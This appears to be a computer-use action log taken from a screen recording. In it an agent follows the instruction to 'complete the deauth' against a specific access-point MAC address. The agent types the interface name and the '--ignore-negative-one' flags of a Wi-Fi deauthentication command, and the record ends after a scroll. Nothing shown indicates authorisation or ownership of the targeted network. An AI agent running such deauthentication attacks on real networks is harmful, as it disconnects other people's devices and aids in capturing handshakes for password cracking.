
- Complete the deauth with wlan0 --ignore-negative-one and run it against D2:E9:6A:D3:B3:50
type("wlan0")

type("--ignore")

type("-negative")

type("-one")

scroll("down", 3)
